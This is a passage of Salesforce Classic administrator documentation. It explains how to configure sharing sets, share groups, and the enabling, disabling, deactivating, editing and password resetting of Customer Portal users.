- **7.** In the Configure Access section, click **Set Up** or **Edit** next to an object name to configure access for the selected profiles, or click **Del** to remove access settings for an object.

Note: Objects with **Set Up** in the Action column aren't configured for high-volume portal user access. Until you configure an object, high-volume portal users have limited or no access to its records. For more information on access, see [About](#page-2342-0) [High-Volume Portal Users](#page-2342-0) on page 2337.

- **8.** Grant access based on an account or contact lookup:
	- Select a value in the User drop-down list to determine the account or contact lookup on the user.
	- **•** Select the a value in the Target Object field to determine the account or contact lookup on the target object.

For example, to grant access to all cases associated with an account identified on the user's contact record, select Contact.Account and Account respectively.

Note: Both selected fields must point to either an account or contact. For example, Contact.Account and  $(\mathbf{z})$ Entitlement.Account both point to an account.

- **9.** Choose an access level of Read Only or Read/Write. (If the object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)
- **10.** Click **Update**, then click **Save**.

Your settings apply to all of your organization's Customer Portals or sites.

SEE ALSO:

[About High-Volume Portal Users](#page-2342-0) [Sharing Set Overview](#page-2344-0)

# <span id="page-2347-0"></span>Granting High-Volume Portal or Community Users Access to User Records

Grant users access to other users using sharing sets.

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can create a sharing set to grant high-volume portal users access to internal users or other users in the same portal, enabling them to see or edit the target user records.

With Spring '14, you can also grant access to users in other portals through an indirect lookup to an account or contact.

To grant access to selected users in the same portal, you would typically create a sharing set if you deselected the Portal User Visibility checkbox on the Sharing Settings page.

To create a sharing set to grant access to other users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Settings for High-Volume Portal Users related list, click **New** to create a sharing set, or click **Edit** next to an existing sharing set.
- **3.** In the Sharing Set Edit page, fill in the **Label** and **Sharing Set Name** fields. **Label** is the sharing set label as it appears on the user interface. **Sharing Set Name** is the unique name used by the API.
- **4.** Select the profiles of the users you want to have access.
- **5.** Select the User object.

Target users can be other high-volume portal or community users or internal users.

- **6.** In the Configure Access section, click **Set Up** or **Edit** next to the User object to configure access for the selected profiles, or click **Del** to remove access settings for an object.
- **7.** Grant access based on an account or contact lookup:
	- Select a value in the User drop-down list to determine the account or contact that's related to the user, either by a direct lookup or indirect lookup via an intermediate object.
	- **•** Select a value in the Target User drop-down list to determine the account or contact that's related to the target user, either by a direct lookup or indirect lookup via an intermediate object.

For example, to grant access to target users associated with another account identified on the user's account record, select *Account.Parent* and *Account* respectively.

Note: Both selected fields must point to either an account or contact. For example, *Account. Parent* and *Contact.Account* both point to an account.

- **8.** Choose an access level of *Read Only* or *Read/Write*. (If the User object's organization-wide sharing setting is Public Read Only, then only Read/Write is available.)
- **9.** Click **Update**, then click **Save**.

Your settings apply to all of your organization's Customer Portals or sites.

Example: The following example grants your portal users access to users whose contacts are related to the accounts identified on the portal users' managers records. In other words, the account field on the portal user's manager record must match the

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To grant high-volume portal users access to records:

account field identified on the target user's contact



record.

- **1.** Manager lookup on portal user
- **2.** Account lookup on manager
- **3.** Account lookup on contact
- **4.** Contact lookup on target user

In this example, to grant access to the target users, you would select *Manager.Account* and *Contact.Account* in the User and Target User drop-down list respectively.

#### <span id="page-2348-0"></span>SEE ALSO:

[Controlling Who Community or Portal Users Can See](#page-572-0) [Sharing Set Overview](#page-2344-0)

# Sharing Records Owned by High-Volume Portal Users to Salesforce Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

High-volume portal users are limited-access portal users intended for organizations with many thousands to millions of portal users. Unlike other portal users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. Because high-volume portal users are not in the role hierarchy while Salesforce users are, a share group allows you to specify the Salesforce users who can access records owned by high-volume portal users. Each Customer Portal has its own share group.

To specify the Salesforce users who can access records owned by high-volume portal users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click the name of a Customer Portal.
- **3.** Click the Share Group Settings subtab.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To share records owned by high-volume portal users to Salesforce users:

**4.** Click **Activate** to turn on the share group.

Activating the share group can take a while. An email is sent to you when the process finishes.

- Note: Deactivating a share group removes all Salesforce users' access to records owned by high-volume portal users. An email isn't sent to you when the deactivation process finishes.
- **5.** Click **Edit** to add Salesforce users to the share group:
	- **a.** From the Search drop-down list, select the type of member to add.
	- **b.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
	- **c.** Select members from the Available Members box, and click **Add** to add them to the group.
	- **d.** Click **Save**.

#### SEE ALSO:

[About High-Volume Portal Users](#page-2342-0)

# Viewing Sharing Sets for High-Volume Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Administrators can create sharing sets to grant high-volume portal users access to objects based on their profiles. To view detailed information about a sharing set:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Settings for High-Volume Portal Users related list, click the name of a sharing set.

The Sharing Set detail page shows the profiles included and the access granted to objects in the set. On this page, you can do any of the following:

- **•** To edit the sharing set, click **Edit**.
- **•** To remove the sharing set, click **Delete**.
- **•** To view the details of an included profile, click its name.
- **•** To change or remove access settings for an object, click the **Edit** or **Del** link next to the object name.

#### SEE ALSO:

[About High-Volume Portal Users](#page-2342-0) [Granting High-Volume Portal Users Access to Records](#page-2345-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To grant high-volume portal users access to records:

# Customer Portal Access

# Configuring User Access to the Customer Portal



Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When setting up a Salesforce Customer Portal for the first time, configure the following before enabling users to access your portal:

- **1.** Set up your portal as described in [Setting Up Your Customer Portal.](#page-2305-0)
- **2.** Assign Customer Portal profiles to a portal:
	- **a.** Select the name of a portal from the Customer Portal Setup page.
	- **b.** Click **Edit Profiles** in the Assigned Profiles section.
	- **c.** Select the Active checkbox next to the profile you want to assign to the portal.

Portal users can only log into Customer Portals assigned to their profile. If you are [creating multiple portals,](#page-2312-0) you must assign profiles to each portal you want users to access.

**3.** Set the organization-wide defaults in your organization's sharing model to Private on accounts, contacts, contracts, assets, and cases. This ensures that portal users can only view and edit data related to their accounts.

Tip: To maintain Public organization-wide default behavior for Salesforce users, while ensuring that portal users can only view and edit data related to their accounts, you can create self-referencing sharing rules of "All Internal Users" to "All Internal Users".

**4.** Optionally, set sharing rules for portal users (with the exception of high-volume portal users). This lets you share records between portal users and Salesforce users or vice-versa.



Note: If your organization uses sharing rules that share to Roles, Internal and Portal Subordinates, then update those sharing rules to share to Roles and Internal Subordinates instead. This is to help ensure that no records owned by a Salesforce user are accidentally shared with a portal user.

The Roles and Internal Subordinates data set category allows you to create sharing rules that include all users in a specified role plus all of the users in roles below that role, excluding any Customer Portal and partner portal roles.

You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

- **5.** Verify that portal users are not added to any queues and are not included in any public groups added to queues. This is because portal users added to queues may be able to access records from accounts to which they are not related.
- **6.** Optionally, add the Welcome component to home page layouts assigned to portal users.

The Welcome component allows portal users to receive a welcome message with their name, plus the ability to change their own portal username, password, locale, language, time zone, and contact information. For details, see [Setup Tips and Considerations for](#page-2333-0) [Customer Portal Pages](#page-2333-0) on page 2328.

**7.** Optionally, allow contacts to register themselves for access to your portal. See [Enable Customer Portal Login and Settings](#page-2313-0) on page 2308.

SEE ALSO:

[About Customer Portal User Management](#page-2338-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

# Enabling the Customer Portal for Contacts and Person Accounts

To allow a customer to access your Salesforce Customer Portal, you must enable the customer's contact or person account record as a Customer Portal user.

You can either [disable or deactivate Customer Portal users](#page-2354-0) at any time.

To enable the Customer Portal for a customer:

- **1.** Click **Manage External User** and choose **Enable Customer User** from the drop-down button on the contact or person account detail page.
- **2.** Verify the general information and locale settings, and enter any missing information. Note that the customer's Username defaults to his or her Email.
- **3.** Select a portal user license. The user license you choose determines the permission sets, user profile, and role hierarchy options you can select for the Customer Portal user. See [Customer](#page-2341-0) [Portal User Licenses](#page-2341-0) on page 2336.
- **4.** Select Generate new password and notify user immediately to email a Customer Portal username and password to the customer.

If your organization uses multiple Customer Portals, a portal user can access all the Customer Portals assigned to his or her profile with one username and password. See [Creating Multiple](#page-2312-0) [Customer Portals](#page-2312-0) on page 2307.

### **5.** Click **Save**.

To troubleshoot or confirm the portal configuration, on the contact detail page, click **Manage External User** and choose **Log in to Portal as User**. This opens a new browser window and logs you into the portal as the partner user.

# Tips on Enabling the Customer Portal for Contacts

Consider the following when enabling the Customer Portal for contacts:

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable Customer Portal users, or to log in as a portal user:

**•** "Edit" on the account associated with the Customer Portal user

AND

"Edit Self-Service Users"

- **•** To view or edit an enabled contact's access to your Customer Portal, on the contact detail page, click **Manage External User** and choose **View Customer User**.
- **•** You cannot enable the contact for the Customer Portal unless the owner of the contact's account is associated with a role in your organization.
- **•** The first time you enable a contact for the Customer Portal on an account, you cannot assign the contact to a portal role. The contact is automatically assigned to the Customer User role, which includes the name of the contact's account. You can update contact's portal role later.

This behavior doesn't apply to [high-volume portal users](#page-2342-0) because they don't have roles and aren't included in the role hierarchy.

**•** A contact can be either a partner or Customer Portal user, but not both. If a user is a partner user and a Customer Portal user, then you need to create two contact records for the user so that he or she can have a separate username and password for each portal.

However, a contact can be a Self-Service user as well as a partner or Customer Portal user. Any data created or owned by a Self-Service user can be visible to a partner or Customer Portal user associated with the same contact.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

**•** You cannot delete an active Customer Portal user; you can only disable or deactivate his or her access to the Customer Portal.

The following table describes whether you can delete contacts that are associated with portal users:



- **•** You can [change the account on the contact](#page-1073-0) at any time.
- **•** You can [merge contacts](#page-1085-0) enabled to use a Customer Portal.
- **•** The user's Nickname defaults to his or her email alias unless you specify otherwise. For example, if the user's Email is "jsmith@company.com," the user's Nickname defaults to "jsmith" when you click **Save**.
- **•** Delegated administrators can't assign the High Volume Customer Portal license to contacts.
- **•** When you create a Customer Portal user from a contact, the Chatter Answers User permission is automatically selected for the user. However, when you create a Customer Portal user from the API, the Chatter Answers User permission is not automatically selected for the user.

# Tips on Enabling the Customer Portal for Person Accounts

Consider the following when enabling the Customer Portal for person accounts:

- **•** After the person account is enabled, click **Manage External User** and choose **View Customer User** on the person account detail page to view or edit a person account's access to your Customer Portal.
- **•** You can't delete a person account enabled to use a Customer Portal.
- **•** You can't import person accounts to be automatically enabled to use a Customer Portal. For more information on importing person accounts, see [Import My Person Accounts](#page-628-0) on page 623.
- **•** Person account users can't self-register for a Customer Portal. When they try to do so, they receive an email notification that instructs them to contact the portal administrator. See [Enable Customer Portal Login and Settings](#page-2318-0) on page 2314.
- **•** You can't merge person accounts enabled to use a Customer Portal.

#### SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1638-0) [About Customer Portal User Management](#page-2338-0)

# Roles Per Customer Portal Account

 $\triangleright$  Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set the default number of roles for Customer Portal accounts. This benefits your customer portal by reducing the number of unused roles for Customer Portal accounts. You must have a Customer Portal enabled to use this functionality.

For example, if you currently have three roles created when an account is enabled for your Customer Portal, but only need one role for new accounts, you can reduce the number of roles to one. You can set up to three roles for Customer Portal accounts. The default number of roles for Customer Portal accounts is three.

To set the number of roles per Customer Portal account:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click Set number of roles per Portal Account.
- **3.** Click **Edit**.
- **4.** In the Number of Roles drop-down list, set your default number of roles per Customer Portal account.
- **5.** Click **Save**.

The number of roles for existing portal accounts doesn't change with this setting.

#### SEE ALSO:

[Enabling the Customer Portal for Contacts and Person Accounts](#page-1639-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set the number of roles per portal account:

# <span id="page-2354-0"></span>Disabling and Deactivating Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

There are two ways in which you can remove a customer's access to your Salesforce Customer Portal or partner portal. As described in detail below, *disabling* a portal user is permanent, while deactivating a portal user is not:

#### **[Disabling a portal user](#page-2355-0)**

Disabling a portal user includes the following actions:

- **•** Termination of the user's access to your portal
- **•** Removal from all groups, teams, and sharing rules with which the user is associated.
- **•** Permanent loss of the portal user's association with the contact

If you later re-enable a contact for portal access, a new portal user is created that is not related to the previous portal user record in any way.

- **•** The Role on the portal user record is removed.
- **•** For partner users, the partner user role becomes obsolete. As a result:
	- **–** The user's data no longer rolls up to the partner account owner role
	- **–** Opportunities owned by that user are removed from your organization's forecast hierarchy

 $\boldsymbol{\sigma}$ Note: Before disabling a partner user, we recommend transferring opportunities owned by that user to an active user.

We recommend disabling a portal user if:

- **•** A contact was accidentally enabled as a portal user
- **•** The portal user is associated with a duplicate contact
- **•** You do not want a contact to access the portal in the future

Note: Salesforce doesn't delete user records, including portal user records. While you can't re-enable a disabled portal user, you can view and update the record for a disabled user in Setup by entering *Users* in the Quick Find box, then selecting **Users**.

#### **[Deactivating a portal user](#page-2355-1)**

Deactivating a portal user prevents that user from logging into your portal and gives you the option to remove the user from any teams in which he or she is a member (for example, [case teams](#page-2709-0) and account teams). When you deactivate a portal user, the portal user record does not permanently lose its association with the contact. You can reactivate the portal user at any time.

Note: When a delegated external user administrator deactivates a portal user, the administrator doesn't have the option to remove the portal user from any teams that user is a member of.

We recommend deactivating a portal user if you may reactivate the portal user in the future.

If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

# EDITIONS

Available in: Salesforce Classic

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To disable or deactivate Customer Portal users:

- **•** "Edit" on the account associated with the Customer Portal user AND
	- "Edit Self-Service Users"

To disable or deactivate partner portal users:

**•** "Edit" on the account associated with the partner portal user

AND

"Manage External Users"

# <span id="page-2355-0"></span>Disabling a Portal User

To disable a portal user:

- **1.** On the contact detail page, click **Manage External User** and choose either **Disable Customer User** or **Disable Partner User**. On the account detail page of a person account, click **Manage External Account** and choose **Disable Customer Account**. Person accounts are not available for the partner portal.
- <span id="page-2355-1"></span>**2.** Click **OK**.

# Deactivating a Portal User

To deactivate a portal user:

**1.** For the Customer Portal, click **Manage External User** and choose **View Customer User** on the contact or person account detail page. For the partner portal, click **Manage External User** and choose **View Partner User** on the contact detail page.

Person accounts are not available for the partner portal.

**2.** Click **Edit**, and deselect the Active checkbox.

To reactivate a portal user at any time, select the Active checkbox.

- **3.** Click **Save**.
- Note: You can't mass deactivate portal users.

# Tips on Disabling and Deactivating Portal Users

Consider the following when disabling or deactivating portal users (disabling is permanent; deactivating is not):

- **•** You can't delete an active portal user; you can only disable or deactivate his or her access to the portal.
- **•** The following table describes whether you can delete contacts that are associated with portal users:



- **•** To delete a portal-enabled contact, first disable the portal user, then delete the contact.
- **•** Cases associated with a portal user are not updated in any way when you disable or deactivate the portal user. For example, if a portal user owns a case, and the portal user is disabled, he or she remains the owner of the case until the case is updated with a new owner.
- **•** Before you disable a partner user, we recommend that you transfer any opportunities owned by the user to another user who will remain active. This is because when you disable a partner user, any opportunities he or she owns are removed from your organization's forecast hierarchy (the partner user's role becomes obsolete).
- **•** After you disable a portal user, it may take Salesforce up to ten seconds to disable the user. During that time, a portal user may still perform actions on a portal.
- **•** You can remove the **Disable Customer User** and **Disable Partner User** buttons from contact page layouts at any time. Doing so would prevent users with the "Edit Self-Service Users" or "Manage External Users" permissions from disabling portal users.
- **•** A disabled or deactivated portal user does not count against your organization's available user licenses. However, disabling or deactivating a portal user does not reduce the number of licenses for which your organization is billed; you must change your organization's license count to change your billing.
- **•** To disable all portal users associated with an account and permanently delete all of the account's portal roles and groups:
	- **–** Click **Manage External Account** and choose **Disable Partner Account** on a partner portal account.
	- **–** Click **Manage External Account** and choose **Disable Customer Account** on a Customer Portal account or Customer Portal person account.

You can remove the **Disable Customer Account** and **Disable Partner Account** buttons from account page layouts at any time. Doing so would prevent users with the "Edit Self-Service Users" or "Manage External Users" permissions from disabling portal accounts.

- **•** When you disable a portal user or portal account, the change is tracked in the setup audit trail.
- **•** Portal roles are not removed from disabled portal users associated with person accounts. However, you can remove the portal roles manually:
	- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **2.** Select the name of a disabled portal user.
	- **3.** Click **Edit**.
	- **4.** Select None from the Role drop-down list.
	- **5.** Click **Save**.

#### SEE ALSO:

[Enabling the Customer Portal for Contacts and Person Accounts](#page-1639-0)

# Disabling Customer Accounts

Disabling a customer account disables external users associated with the account. We recommend disabling a customer account only if the account was accidentally enabled.

You can't delete customer accounts, but you can disable them. Disabling the account permanently disables up to 100 external users associated with the account and removes them from all communities, groups, teams, permission sets, and sharing rules that they're associated with. This includes both active and inactive external users. Additionally, roles and groups associated with the account are permanently deleted and you won't have the option to restore them from the Recycle Bin.

 $\mathbf{z}$ Note: You can't disable an account if there are more than 100 active or inactive external users associated with it. You must disable the users before disabling the account.

- **1.** Go to the Account detail page for the account you want to disable.
- **2.** Click **Manage External Account**, then click **Disable Customer Account**.
- **3.** Click **OK** to confirm.

If you decide to re-enable the account in the future, you can re-enable individual contacts as Customer Portal users. Re-enabling a contact for a Customer Portal creates a new customer portal user record and role that is not associated with the previous customer portal user record and role. You can't restore deleted roles and groups.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To create or disable accounts:

- **•** "Create" on accounts To enable a customer account:
- **•** "Manage External Users"

# Editing Customer Portal User Information



Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can edit Salesforce Customer Portal user information for contacts associated with accounts you have permission to access. To edit information for a Customer Portal user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Change the necessary information and click **Save**.

### Tips for Editing Customer Portal User Information

Consider the following when editing Customer Portal user information:

- **•** Create a custom list view to display only Customer Portal users by filtering on the Customer Portal Manager and Customer Portal User license types. For example, use the criteria "License Type equals Customer Portal User, Customer Portal Manager."
- **•** When generating a new password for a user, the new password is automatically sent to the user's email address and email verification is not enforced.
- When changing a user's email address to a new email address, email confirmation isn't enforced.
- **•** Include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users so that, upon logging in to the portal, they receive a welcome message with their name. From the component, a user can change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves, their user record is updated but their contact record is not automatically updated with those changes.

SEE ALSO:

[About Customer Portal User Management](#page-2338-0) [Disabling and Deactivating Portal Users](#page-2354-0)

# Resetting Customer Portal User Passwords

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If a Salesforce Customer Portal user loses his or her password, the user can click the **Forgot your password?** link on the Customer Portal login page to have a new password emailed to him or her.

To reset a Customer Portal user's password:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the checkbox next to the user's name. Optionally, to change the passwords for all currently displayed users, check the box in the column header to select all rows.
- **3.** Click **Reset Password**. The user receives an email that contains a link and instructions to reset the password.
	- Tip: You can include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users. Each Customer Portal user who logs in to your portal receives a welcome message with his or her name. The users can also change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves their user records are updated but their contact records aren't automatically updated with those changes.

SEE ALSO:

[About Customer Portal User Management](#page-2338-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To reset Customer Portal users' passwords:

**•** "Edit Self-Service Users"

# <span id="page-2359-0"></span>Delegating Customer Portal User Administration and Portal Super User

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can delegate some administrative rights to Customer Portal users with the Customer Portal Manager Custom user license. Delegated external user administrators can do the following for external users, including both customer users and partner users, associated with their own account:

- **•** Create new external users
- **•** Edit existing external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users
	- Note: When a delegated external user administrator deactivates a portal user, the administrator doesn't have the option to remove the portal user from any teams that user is a member of.

Delegated external user administrators can also view their account's detail page, along with contacts and cases related to their account via the Accounts tab. In addition, delegated external user administrators receive the "Portal Super User" permission. This permission lets delegated external user administrators do the following for their own account:

- **•** View, edit, and transfer all cases
- **•** Create cases for contacts
- **•** View and edit all contacts, whether portal enabled or not
- **•** View account details when they're the contact on a case
- **•** Report on all contacts, whether portal enabled or not, if the Reports tab is added to your Customer Portal and the user has the "Run Reports" permission

You can add just the "Portal Super User" permission to the profiles of external users (except for high-volume portal users) so that they have access to their account and can view and edit all of its cases and contacts without having the ability to manage other external users. However, super users can't view the Contacts tab on the Customer Portal without the Delegated External User Administrator permission. To edit contacts, super users must select a contact from a case record. For more information, see:

- <span id="page-2359-1"></span>**•** [Delegating External User Administration Rights](#page-2359-1)
- **•** [Providing Users with the "Portal Super User" Permission](#page-2360-0)
- **•** [Tips on Setting Up Delegated Customer Portal User Administration](#page-2360-1)

### Delegating External User Administration Rights

 $\mathbb{Z}$ Note: You must use the original profile user interface to delegate administration rights for external users. If you're using the enhanced profile user interface, disable it temporarily in the User Interface settings to complete this procedure.

To delegate External User Administration Rights:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.

You can't add delegation rights or the "Portal Super User" permission to the standard Customer Portal Manager, Customer Portal User, or High Volume Customer Portal profiles.

### EDITIONS

Available in: Salesforce **Classic** 
